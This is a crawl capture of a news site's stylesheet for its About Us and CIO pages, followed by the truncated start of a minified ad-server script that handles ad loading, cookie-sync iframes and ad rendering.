        transform: translateX(10rem);
     }
     80%{

     }
     100%{
       opacity: 1;
       transform: translate(0);
     }
  }
 .ab_us_banner .img-responsive{border: none;
  }
.ab_us_banner .jumbotron{
  background: #ff1a1a !important;
}
.new-aboutus-container .container1{
  margin-left: .5prem;
}
.new-aboutus-container .slide{
     width: 100%;
     position:relative;
}

.new-aboutus-container .slide img{
        display:block;
}

.new-aboutus-container .slide-text{
     position:absolute;
     bottom:0;
     background-color: rgba(0,0,0,.5);
     color:white;  
     width: 100%;
     padding: 2rem;  
}

.cycle-prev, .cycle-next{
       position: absolute;
       top:50%;
       background-color: rgba(0,0,0,0.6);
       color:white;
       width: 4%;
       padding: 1px 5px;
       display: block;
       cursor:pointer;
       font-size: 180%;
       z-index: 1000;
       opacity:0;
       transition: opacity 1s;

}

.cycle-next{
       right:0;
}

.cycle-slideshow:hover .cycle-prev,
.cycle-slideshow:hover .cycle-next{
       opacity:1;
}

.cycle-pager{
  position: absolute;
  top: 20px;
  z-index: 1003;
  width: 100%;
  text-align: center; 
}

.cycle-pager span{
  text-indent: -9999px;
  display: inline-block;
  width: 15px;
  height: 15px;
  border-radius: 50%;
  background-color: white;
  margin: 0 4px;
  cursor: pointer;
}

.cycle-pager .cycle-pager-active{
  background-color: black;

}

.timeline{
  position: relative;
  max-width: 90rem;
  margin: 0 auto;
  margin-top: 4.5rem;
}
.timeline::after{
  content:'';
  position: absolute;
  width: .6rem;
  background-color: black;
  top: 0;
  bottom: 0;
  left: 50%;
  margin-left: -.3rem;
}
.timecont{
  padding: 1rem 4rem;
  position: relative;
  width: 50%;
}
.timecont::after{
  content: '';
  position: absolute;
  width: 2.5rem;
  height: 2.5rem;
  right: -1.7rem;
  background-color: white;
  border: .4rem solid #ff1a1a;
  top: 1.5rem;
    border-radius: 50%;
    z-index: 1;
    }
    .left{
      left:0;
    }
    .right{
      left: 50%;
    }
    .left::before{
      content: "";
      height: 0;
      position:absolute;
      top: 2.2rem;
      width: 0;
      z-index: 1;
      right: 3rem;
      border: medium solid black;
      border-width: 1rem 0 1rem 1rem;
    border-color: transparent transparent transparent black;
    }
    .right::before {
    content: " ";
    height: 0;
    position: absolute;
    top: 2.2rem;
    width: 0;
    z-index: 1;
    left: 3rem;
    border: medium solid black;
    border-width: 1rem 1rem 1rem 0;
    border-color: transparent black transparent transparent;
}
.right::after {
    left: -1.6rem;
  }
  .tim-contnt{
    padding: 2rem 3rem;
    background-color: #ff1a1a;
    position: relative;
    border-radius: .6rem;
  }
  @media all and (max-width: 60rem) {
     Place the timelime to the left 
    .timeline::after {
      left: 3.1rem;
    }
    .timecont{
      width: 100%;
      padding-left: 7rem;
      padding-right: 2.5rem;
    }
    .timecont::before{
      left: 6rem;
      border: medium solid white;
      border-width: 1rem 1rem 1rem 0;
    border-color: transparent white transparent transparent;
    }
    .left::after, .right::after {
    left: 1.5rem;
  }
  .right {
    left: 0%;
  }
}



/*-----------------End CSS for About Us Page-----------------*/




/*----CIO CSS------*/
.domain-cioandleader-in a{ outline:none;}
.wht-new{font-family: 'Merriweather', serif; color:#fff; font-weight: 900; font-size: 18px; background-color: #8dc63f; padding: 6px 10px 6px 15px;
    position: relative; display: inline-block; margin-right: 20px;}
.wht-new::after {
    border-bottom: 15px solid transparent;
    border-left: 20px solid #8dc63f;
    border-top: 19px solid transparent;
    content: "";
    position: absolute;
    right: -20px;
    top: 0;
}
.top_new-links a{font-family: 'Lato', sans-serif; font-size: 18px; font-weight: 700; color: #000; padding: 5px 20px; border-right:1px solid #808285; text-transform: uppercase; margin-bottom: 10px; display: inline-block;}
.top_new-links a:last-child{ border-right: none;}
.cio-category-name{color: #fff; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700;}
.cio-category-name a{color: #fff; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700; text-transform: uppercase; padding: 20px 0 10px; display:inline-block;
}
.cio-green-category-name{color: #8dc63f; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700;}
.cio-green-category-name a{color: #8dc63f; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700; text-transform: uppercase; padding: 20px 0 10px; display:inline-block;}
.cio-ft-heading{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 33px; line-height: 38px;}
.cio-ft-heading:hover{ text-decoration: none;}
.cio-new-home-page {font-family: 'Lato', sans-serif; font-size: 18px; color: #000; font-weight: normal; line-height: 22px;}
.cio-new-home-page p{font-family: 'Lato', sans-serif; font-size: 18px; color: #000; font-weight: normal; line-height: 22px; padding:10px 0;}
.cio-new-home-page a:hover, .cio-new-home-page a:active, .cio-new-home-page a:focus{text-decoration: none;}
.cio-author-date{font-family: 'Lato', sans-serif; font-size: 12px; color: #000; font-weight: normal;}
.cio-author, .cio-date{ float: left; margin-right: 25px;}
.cio-author span, .cio-date div{ display: inline-block;}
.cio-heading24{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 24px; line-height: 28px;}
.cio-heading24 a{color:#000;}
.cio-authorside, .cio-dateside{font-family: 'Lato', sans-serif; font-size: 12px; color: #000; font-weight: normal; display: inline-block; margin:18px 25px 18px 0;}
.cio-authorside span, .cio-dateside div{ display: inline-block;}
.cio-sept{ border-bottom: 1px solid #808285;}
.cio-sec2 .cio-sept:last-child {border-bottom: none;}
.cio-ad-border{ border-top: 1px solid #808285; border-bottom: 1px solid #808285; padding: 20px 0; clear: both;}
.cio-ad-border img{ text-align: center;}
.cio-featured-content{ background-color: #8dc63f; padding:30px 0px; margin-bottom: 40px; width: 100%;}
.cio-featured-content-grey{ background-color: #6d6d6d; padding:30px 10px; margin-bottom: 40px; width: 100%;}
.cio-featured-content-grey .cio-heading-blk20{min-height:90px;}
.cio-green-heading .block-title{font-family: 'Lato', sans-serif; font-size: 24px; font-weight: 900; color:#8dc63f; text-transform: uppercase; margin: 0; padding-bottom: 30px;}
.cio-green-heading .block-title a, .cio-green-heading .block-title a:hover, .cio-green-heading .block-title a:active, .cio-green-heading .block-title a:focus {color:#8dc63f;}
.cio-featured-content .cio-heading-blk20{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 20px; min-height:105px; display:block;}
.cio-featured-content .cio-heading-blk20 a{color:#000;}
.cio-author-wh, .cio-date-wh{font-family: 'Lato', sans-serif; font-size: 12px; color: #fff; font-weight: normal; display: inline-block; margin:18px 20px 18px 0;}
.cio-date-wh span, .cio-date-wh div, .add-share{ display: inline-block;}
/*.add-share{float: right;}*/
.cio-author-blk, .cio-date-blk{font-family: 'Lato', sans-serif; font-size: 12px; color: #000; font-weight: normal; display: inline-block; margin:18px 20px 18px 0;}
.cio-author-blk span, .cio-author-blk div, .cio-date-blk span, .cio-date-blk div, .add-share{ display: inline-block;}
.cio-heading-blk20{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 20px; line-height:26px; /*min-height:80px;*/ display:block;}
.viewpoint-row{ float: left; margin-bottom: 30px;}
.cio-more-link-wrap{ float: right; margin: 25px 0 0; font-family: 'Lato', sans-serif; color:#000; font-weight: normal; font-size: 16px; text-transform: uppercase;}
.cio-more-link-wrap span, .cio-more-link-wrap a.cio-more-link{ color: #000;}
.cio-more-link-wrap span{font-size: 25px;}
.cio-more-link-wrap a.cio-more-link{ vertical-align: middle; margin-top: -17px; display: inline-block;}
.cio-more-link-wrap a:hover, .cio-more-link-wrap a:active, .cio-more-link-wrap a:focus{color: #000;}
.cxo-wrapper{ clear: both;}
.cio-black-heading .block-title{font-family: 'Lato', sans-serif; font-size: 24px; font-weight: 900; color:#000; text-transform: uppercase; margin: 0 0 0 20px; padding-bottom: 30px;}
.cio-black-heading .block-title a, .cio-black-heading .block-title a:hover, .cio-black-heading .block-title a:active, .cio-black-heading .block-title a:focus{ color:#000;}
.cio-featured-content.cio-black-heading .block-title{ float:none;}
.spacer40{ margin-bottom: 40px !important;}
.cio-more-link-green{ float: right; margin: 15px 0 35px; font-family: 'Lato', sans-serif; color:#8dc63f; font-weight: normal; font-size: 14px; text-transform: uppercase;}
.cio-more-link-green span, .cio-more-link-green a.cio-more-link{ color: #8dc63f;}
.cio-more-link-green span{font-size: 25px;}
.cio-more-link-green a.cio-more-link{ vertical-align: middle; margin-top: -17px; display: inline-block;}
.cio-more-link-green a:hover, .cio-more-link-green a:active, .cio-more-link-green a:focus{color: #8dc63f;}
.region-sidebar-second .cio-green-heading .block-title{ border-bottom: 5px solid #8dc63f; padding-bottom: 0; padding-top: 30px; margin-bottom: 40px; line-height: 0;}
.region-sidebar-second .cio-green-heading .block-title span{ background-color: #fff; padding: 5px 8px 5px 0;}
.domain-cioandleader-in aside .block{ width: 100%; border: none; box-shadow:none; padding: 0; margin-left: 0; margin-right: 0;}
.cio-new-home-page aside img {max-width: 100% !important;}
.viewpoint-slider .owl-carousel{ width: 86%; margin: 0 auto;}
.viewpoint-slider .owl-carousel .owl-wrapper-outer img{ margin-bottom: 20px;}
.viewpoint-slider .owl-controls .owl-buttons .owl-prev{ left: -30px; top: 17%;}
.viewpoint-slider .owl-controls .owl-buttons .owl-next{right: -30px; top: 17%;}
.viewpoint-slider.cio-green-heading .block-title{ float:none;}
.cio-magz-img img{ float: right; width: 100%;}
.cio-magz-date{font-family: 'Lato', sans-serif; font-size: 18px; font-weight: 900; color:#000; text-transform: uppercase; padding-bottom: 5px; }
.cio-magz-text a{font-family: 'Merriweather', serif; color:#8dc63f; font-weight: 700; font-style: italic; font-size: 24px;}
.region-sidebar-second .owl-carousel .owl-wrapper-outer{ width: 100%;}
.owl-carousel .owl-wrapper-outer p{ padding:5px 0;}
.green_butt{ color: #fff !important; background-color: #8dc63f; padding: 5px 15px; text-transform: uppercase; font-family: 'Merriweather', serif; font-size: 12px; font-weight: bold; margin-top: 10px; display: inline-block;}
.green_butt:hover, .green_butt:active, .green_butt:focus{ color: #fff; text-decoration: none;}
.cio-sep1{ border-bottom: 1px solid #808285; padding-bottom: 20px; margin:0 15px 20px 15px; clear: both; overflow: hidden;}
.press-row:last-child .cio-sep1{ border-bottom: none; margin-bottom: 0; padding-bottom: 0;}
.cio-press-title{font-family: 'Merriweather', serif; color:#000; font-size: 16px;}
.cio-footer{ color: #fff; font-size: 14px; padding: 10px 0; font-family: 'Lato', sans-serif;}
.cio-footer ul{ margin-bottom: 0;}
.cio-footer .ft_links a{ color: #fff; text-transform: uppercase; padding-right: 28px;}
.cio-footer .ft_links a:hover, .cio-footer .ft_links a:active, .cio-footer .ft_links a:focus{ background: none !important; text-decoration: none;}
.copyright-txt{ padding-top: 15px;}
.header-top .image_lists{ margin-top: 10px;}
.domain-cioandleader-in .image_lists{ float: right;}
.domain-cioandleader-in .image_lists ul{ width: auto !important; float: right; padding-left: 0;}
.domain-cioandleader-in .image_lists li{display: inline-block;}
.domain-cioandleader-in .image_lists li:last-child{ padding-right: 0;}
.domain-cioandleader-in .image_lists ul li a{background-image:url(/sites/default/files/sc-icons-wht.png) !important; height: 15px; padding: 0em 1em !important;}
.domain-cioandleader-in .image_lists ul li.fcb a, .domain-cioandleader-in .image_lists ul li.fcb a:hover{ background-position: 0 0 !important;}
.domain-cioandleader-in .image_lists ul li.tw a, .domain-cioandleader-in .image_lists ul li.tw a:hover{background-position:-38px 0px !important;}
.domain-cioandleader-in .image_lists ul li.lkn a, .domain-cioandleader-in .image_lists ul li.lkn a:hover{background-position:-85px 0px !important;}
.domain-cioandleader-in .image_lists ul li.rss-icon a, .domain-cioandleader-in .image_lists ul li.rss-icon a:hover{background-position:-118px 0px !important;}
.cio-footer li{ float: none; display: inline-block;}
.cio-featured-content .owl-carousel .owl-wrapper-outer{width:100%;}
.cio-featured-content .owl-carousel .owl-item{ margin:0 20px; width: 250px !important;}
.domain-cioandleader-in .header-top{ background-color: #000;}
.domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a{ color: #fff; font-family: 'Lato', sans-serif; font-size: 14px; border-right: none; text-transform: uppercase; margin-top: 0; padding:10px 15px;}
.domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:hover{ text-decoration: none;}
.domain-cioandleader-in .navbar-default{background-color: #000; border-radius:0;}
.domain-cioandleader-in .navbar-default .navbar-nav > li > a{color: #fff; font-family: 'Lato', sans-serif; font-size: 18px; text-transform: uppercase; border-top: none; line-height: 25px;}
.domain-cioandleader-in .navbar-default .navbar-nav > .dropdown > a .caret{border-top-color: #fff; border-bottom-color:#fff; border-top:5px solid #fff; border-right:5px solid transparent; border-left:6px solid transparent;}
.domain-cioandleader-in .dropdown-toggle:hover, .domain-cioandleader-in .navbar-default .navbar-nav > li > a:hover{background: #8dc63f !important; border-top: none !important;}
.domain-cioandleader-in .nav > li > a{padding:14px 18px;}
.domain-cioandleader-in #navbar, #navbar-fixed{border:none; box-shadow: none !important;}
.home-logo-section .logo{ padding: 35px 0;}
.domain-cioandleader-in .top_add_banner {margin: 21px 0; overflow:hidden; float:left;}
.domain-cioandleader-in .dropdown-menu{ background-color: #000; border: none; font-size: 16px; min-width: 100%;}
.domain-cioandleader-in .dropdown-menu > li > a{ color: #fff;}
.domain-cioandleader-in .dropdown-menu > li > a:hover, .domain-cioandleader-in .dropdown-menu > li > a:focus, .domain-cioandleader-in .dropdown-menu > li > a:active{ color: #fff; background-color: #8dc63f !important;}
.domain-cioandleader-in .navbar-default .navbar-toggle{ border: none;}
.domain-cioandleader-in .navbar-default .navbar-toggle .icon-bar{ background-color: #fff;}
.domain-cioandleader-in .navbar-default .navbar-toggle:hover, .domain-cioandleader-in .navbar-default .navbar-toggle:focus{ background-color:transparent;}
.domain-cioandleader-in .menu .cso-forum{background-color: #8dc63f;}
.domain-cioandleader-in .navbar-default .navbar-nav > .active > a, .domain-cioandleader-in .navbar-default .navbar-nav .active-trail, .domain-cioandleader-in .navbar-default .navbar-nav > .active > a:hover, .domain-cioandleader-in .navbar-default .navbar-nav > .active > a:focus{background-color: #8dc63f; color: #fff;}
.featured-wrapper .cio-sept:first-child .cio-green-category-name{ padding-top: 0;}
.cio-featured-content .owl-theme .owl-controls .owl-buttons div{ margin-top:-48px;}
.cio-featured-content .owl-theme .owl-controls { position: absolute; right: 0; top: -19px;}
.cio-featured-content .owl-controls .owl-buttons .owl-prev{ left: -76px;}
.txt-body{padding: 10px 0 0;}
.tag-txt a, .tag-txt a:hover, .tag-txt a:focus, .tag-txt a:active{ color: #000;}
.upcoming-events .owl-carousel{ clear:both;}
.upcoming-events .owl-theme .owl-controls .owl-buttons div{ margin-top:-69px;}
.upcoming-events .owl-carousel .owl-wrapper-outer{width: 100%;}
.upcoming-events .owl-theme .owl-controls{ position: absolute; top: 32px; right: 0;}
.upcoming-events .owl-controls .owl-buttons .owl-prev{ top: 11.5%; left:-58px; }
.upcoming-events .owl-controls .owl-buttons .owl-next{top: 11.5%; right: -10px;}
.upcoming-events .owl-carousel .owl-item img{margin-bottom: 20px;}
.spacer20{ margin-bottom: 20px;}
.domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:hover, .domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:active, .domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:focus{background:#8dc63f !important;}
.domain-cioandleader-in .navbar-default .navbar-nav > .open > a, .domain-cioandleader-in .navbar-default .navbar-nav > .open > a:hover, .domain-cioandleader-in .navbar-default .navbar-nav > .open > a:focus{background-color: #8dc63f !important; color: #fff;}
.img-icon-wrapper{ position: relative;}
.wht-sm-icons{ position: absolute; bottom: 12px; left: 10px;}
/*.domain-cioandleader-in .dropdown-toggle:hover, li a:hover{ background-color: none !important; border: none;}*/

.popup_ad{ margin-left:-285px !important; top: 10% !important;
left: 18% !important;}
#block-simplenews-6230 p{ clear: both; font-weight: bold; font-size: 18px; font-family: 'Lato', sans-serif;}
#block-simplenews-6230 label{ display: none;}
#block-simplenews-6230 .form-control{ border-radius: 0 !important; border: 1px solid #000;}
#block-simplenews-6230 .btn-default{background-color: #8dc63f; border: none; border-radius: 0 !important; width: 100%; font-size: 18px; font-weight: bold; color: #000;}
.domain-cioandleader-in #block-search-form{ margin-left: 0; margin-right: 0; margin-top: 0;}
.domain-cioandleader-in .navbar-collapse{ float: none; padding-right: 15px;}
.domain-cioandleader-in .navbar-btn{ margin-top: 5px; margin-bottom: 5px;}
.top_new-links{ margin-bottom: 30px;}
.cio-press-img{ margin-left: -15px; margin-right: -15px;}
.viewpoint-slider .cio-more-link-wrap{ margin-top: 0;}
.viewpoint-slider .add-share img{ margin-bottom: 0 !important;}
.cio-sec4 .cio-green-category-name a, .data-right .cio-green-category-name a, .enterprise-right .cio-green-category-name a{padding-top: 0;}
.tag-font1{font-size:1em;}
.tag-font2{font-size:1.2em;}
.tag-font3{font-size:1.4em;}
.tag-font4{font-size:1.8em;}
.tag-txt{ text-align:center;}
.cio-sept:first-child .cio-green-category-name a{ padding-top:0;}
.domain-cioandleader-in .cio-author-blk .field-content a{ color:#000;}
.domain-cioandleader-in .cio-date-wh .field-content a{ color:#fff;}
.author-heading h4{font-family: "Merriweather",serif;
	font-size: 30px;
    font-weight: bold;
    margin: 0 0 25px;
	color:#000;
	}
.domain-cioandleader-in .region-sidebar-second{color: #000;
    font-family: "Lato",sans-serif;
    font-size: 18px;
    font-weight: normal;
    line-height: 22px;	
}
.domain-cioandleader-in .press-row .field-content a {
    color: #000;
}
.domain-cioandleader-in .page-header {
    font-family: 'Merriweather', serif;
    color: #000;
    font-weight: 700;
    font-size: 33px;
    line-height: 38px;
}
 .domain-cioandleader-in .slide-descp-top p {
    font-family: 'Lato', sans-serif !important;
    font-size: 20px !important;
	font-style:italic;
    color: #000 !important;
    line-height: 22px !important;
	font-weight:normal !important;
}
.domain-cioandleader-in body, .domain-cioandleader-in .cio-body-txt{
    font-family: 'Lato', sans-serif !important;
    font-size: 16px !important;
    color: #000 !important;
    font-weight: normal;
    line-height: 24px !important;
}
.domain-cioandleader-in .field-name-field-article-lead-image{text-align:center;}
.domain-cioandleader-in blockquote{color:#70b611; border-left: 5px solid #70b611;}
.domain-cioandleader-in blockquote p{ font-size:25px;}
.domain-cioandleader-in .slide-descp-top{ text-align:center;}
.cio-body-txt p{ margin-bottom:15px !important;}
.domain-cioandleader-in .cio-body-txt p img{ margin-right:15px;}
.domain-cioandleader-in .taxonomy-header{overflow: hidden;}
.cio-rhs-slideshow .owl-controls .owl-buttons .owl-prev{top: 58%; left: -11px;}
.cio-rhs-slideshow .owl-controls .owl-buttons .owl-next{top: 58%; right: -10px;}

/*----New css for inner page */
.domain-cioandleader-in .page-container{ padding-left:15px !important;}
.domain-cioandleader-in .content-area{ box-shadow:none !important; padding:0 !important;}

.cio-web-content .contextual-links-region{
  float:none !important;
}
.smcx-embed.smcx-hide-branding>.smcx-iframe-container{
    height:100% !important; 
}
.survey-page-body{
    margin-top:0 !important; 
}
/*---for skinning banner----*/
.cio_site_ad {
    width: 99.9%;
    margin: 0 auto;
    position: fixed;
    border: 0;
    z-index: 99999;
    display: block;
}
.cio_site_ad .cio_site_ad_move {
    width: 100%;
    float: left;
    position: fixed;
    border: 0;
    z-index: 0;
    top: 0 !important;
    margin-top: 0;
}
.cio_site_ad .cio_site_ad_move .cio_site_ad_takover {
/*    max-width: 992px;
    margin: 0 auto;*/
    position: relative;
    z-index: 20;
    top: 0;
}
.cio_site_ad .cio_site_ad_move .cio_site_ad_takover .left_cio_site_ad {
    width: 150px;
    height: 1000px;
    position: fixed;
    z-index: 1;
    left: 0px;
    text-align: left;
	overflow:hidden;

}

.cio_site_ad .cio_site_ad_move .cio_site_ad_takover .right_cio_site_ad {
    width: 150px;
    height: 1000px;
    position: fixed;
    z-index: 1;
    right: 0px;
    text-align: right;
	overflow:hidden;
    }
 .cio_close{ position: absolute; right: 10px; top: 10px; background-color: #eee; color: #000; height:20px; width: 20px; text-align: center; font-size: 15px; line-height: 20px;}
.cio_close:hover{ color: #000;}
   
    /*---end skinning banner----*/
    .priority-listing{ margin-bottom: 20px;}
.bold-text{ font-weight: bold; font-size: 14px; }
.bold-text-name{ font-weight: bold; font-size: 16px; }
#modalContent{top:120px !important;}
.webform-component--term-1, .webform-component--term2{ margin-bottom:10px;}
.webform-component--term3{ margin-bottom:20px;}
#edit-submitted-terms-and-conditions{ margin:10px 0;}
/*#edit-submitted-terms-and-conditions-2, #edit-submitted-terms-and-conditions-3{display:none}*/


/*.domain-cioandleader-in.one-sidebar .view-articles-wall .views-row{ width: 316px !important;}*/


/*    @media (min-width:1200px){
       .domain-cioandleader-in .container{ max-width: 992px;}
    }*/

   

@media only screen and (min-width: 0px) and (max-width: 600px) { 
 .profile{width:100%;}
 .interview{width:100%;}
.opn-row{clear:both;}
/*.read-caption{ float:left;}*/
.cfo-bottom-link ul{ padding:0;}
.sec-9 .pull-right{ float:left !important;}
.slide-block{ width:90%;}
.row .views-field-nothing-5 span.view-caption{left:0 !important; right:auto !important}
.slide-block-caption{left:0 !important;}
    
}

@media (min-width:991px) and (max-width:1024px){
    .viewpoint-slider .owl-controls .owl-buttons .owl-next, .viewpoint-slider .owl-controls .owl-buttons .owl-prev{top:33%;}
}

@media (max-width:767px){
    .domain-cioandleader-in #navbar-fixed{ display: none;}
    .domain-cioandleader-in .header-top .nav > li{ display: inline-block;}
    .magz-left{ margin-bottom: 10px;}
	/*.domain-cioandleader-in .top_add_banner, .cio-ad-border{ display:none;}*/
}

/*.views-more-link{
    background: #a82e34;
    float: right;
    padding: 6px 6px 6px 7px;
    margin: 15px 0 0 0;
    
}*/
/*#navbar-fixed{width:100% !important;top:0 !important; }*/

--- FILE ---
content_type: application/javascript
request_url: https://cdn.torcai.com/ad-server/v1/js/xchng.js
body_size: 26820
content:
var count=1,maxCount=1,mediaCount=1,borderRadius=0,adresponse={},InterstitialSize=0,closeButton=0;window.affdpchk=function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk|lumia/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t};var scrpt=document.createElement("script");function isMobile(){return"ontouchstart"in window&&!(!Array.isArray(navigator.userAgent.match(/(iPhone|iPod|iPad|Android|webOS|BlackBerry|IEMobile|Opera Mini)/i))||!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|webOS|BlackBerry|IEMobile|Opera Mini)/i).length)}scrpt.type="text/javascript",scrpt.innerHTML="var j34 = jQuery.noConflict(true);",document.head.append(scrpt),createFrame=function(e){var t=document.createElement("iframe");t.src=e,t.style.height="0px",t.style.width="0px",t.style.display="none",t.height=0,t.width=0,t.border="0px",t.hspace="0",t.vspace="0",t.marginWidth="0",t.marginHeight="0",t.style.border="0",t.scrolling="no",t.frameBorder="0";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(t,i)},function(){try{createFrame("https://cdn.torcai.com/ad-server/v1/pubmatic.html")}catch(e){}}(),function(){try{createFrame("https://sync.adkernel.com/user-sync?zone=149303&r=https%3A%2F%2Fpublisher.torcai.com%2Faudtrack%2Fcookiesync%2Fmapcookie%3Fpname%3Dadsolut%26puid%3D%7BUID%7D".replace("&amp;","&"))}catch(e){}}(),function(){try{createFrame("https://publisher.torcai.com/audtrack/dsp/cookiesync/inhouse/cksync?rurl=https%3A%2F%2Fpublisher.torcai.com%2Faudtrack%2Fcookiesync%2Fmapcookie%3Fpuid%3D%7Bpuid%7D%26pname%3D%7Bpname%7D".replace("&amp;","&"))}catch(e){}}(),function(){try{var e=document.createElement("script");e.async=!0,e.type="text/javascript",e.src="https://static.clmbtech.com/ase/69646/2690/c1.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}catch(e){}}();var adserver={display:function(e,t,i,r,n,a,o,s,d=""){var l=null!=i&&""!=i?i:window.location.href,p=null!=t&&""!=t?t:window.location.hostname;1==o&&(InterstitialSize=o);var c=(new Date).getTime();Number(n)>0&&(maxCount=n),Number(s)>0&&(closeButton=s),Number(a)>0&&(borderRadius=a);var m="https://publisher.torcai.com/adserver/xchng/MOMS?purl="+l+"&dm="+p+"&adid="+e+"&date="+c+d;j34.ajax({url:m,type:"GET",crossDomain:!0,xhrFields:{withCredentials:!0},dataType:"json",contentType:"application/json; charset=utf-8",cache:!1,success:function(e){if("success"==e.responseCode.status&&void 0!==e.response&&Array.isArray(e.response)&&e.response.length){adresponse=e.response[0];for(var t=0;t<e.response.length;t++)"js"===e.response[t].fillType?RenderJsFillTypeAd(e.response[t]):"openrtb"===e.response[t].fillType?OpenRTBRendering(e.response[t],""):CustomRendering(e.response[t])}},timeout:3e4}),Number(r)>0&&setInterval((()=>{adresponse.adType,"display"!=adresponse.adType&&"nativedisplay"!=adresponse.adType||(x=document.getElementById(`ifrm_${adresponse.adUnitId}${mediaCount}`),x.remove()),"video"!=adresponse.adType&&"nativevideo"!=adresponse.adType||(x=document.getElementById(`${adresponse.adUnitId}${mediaCount}`),x.remove()),mediaCount+=1;var r=null!=i&&""!=i?i:window.location.href,a=null!=t&&""!=t?t:window.location.hostname,o=(new Date).getTime(),s="https://publisher.torcai.com/adserver/xchng/MOMS?purl="+r+"&dm="+a+"&adid="+e+"&date="+o+d;Number(n)>0&&(maxCount=n),j34.ajax({url:s,type:"GET",crossDomain:!0,xhrFields:{withCredentials:!0},dataType:"json",contentType:"application/json; charset=utf-8",cache:!1,success:function(e){if("success"==e.responseCode.status&&void 0!==e.response&&Array.isArray(e.response)&&e.response.length){adresponse=e.response[0];for(var t=0;t<e.response.length;t++)"js"===e.response[t].fillType?RenderJsFillTypeAd(e.response[t]):"openrtb"===e.response[t].fillType?OpenRTBRendering(e.response[t],""):CustomRendering(e.response[t])}},timeout:3e4})}),1e3*r)}};function OpenRTBRendering(e,t){if("display"===e.adType)OpenRTBIframeRendering(e,t);else if("nativevideo"===e.adType)""===t?(j34("#"+e.adUnitId).addClass("col-lg-6 col-sm-6 col-12 mx-auto pt-2 pb-2"),j34("#"+e.adUnitId).append('<div class="clearfix" style="border: 1px solid #ddd;background: #fff;padding: 15px; margin-bottom: 15px;"><div class="col-xs-12"><img style="height: 0px; width : 0px;" src='+e.response.videoImpUrl+'><h3 style="font-size: 20px;margin-bottom: 15px;margin-top: 0px;"><a style="color: #404040" href="'+e.response.clickUrl+'"> '+e.response.title+' </a></h3><video id="vid2_'+e.adUnitId+'" class="video-js vjs-default-skin w-100" height='+e.response.height+" width="+e.response.width+' autoplay muted controls preload="auto" ><source src='+e.response.videoAdUrl+'  type=\'video/mp4\'></video></div><div class="col-xs-12"><div class="float-left" style="margin-top: 5px;"><div class="d-inline-block" style="margin-right: 10px;vertical-align: middle;"><a style="color: #404040" href="'+e.response.clickUrl+'"><img class="img-fluid" style="height: 15px;" 